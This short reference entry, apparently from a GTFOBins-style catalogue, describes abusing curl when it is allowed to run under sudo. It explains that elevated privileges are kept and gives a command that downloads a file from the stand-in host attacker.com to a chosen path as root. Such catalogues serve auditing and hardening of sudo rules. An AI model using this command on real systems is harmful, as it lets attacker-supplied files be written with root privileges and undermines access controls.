 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo curl $URL -o $LFILE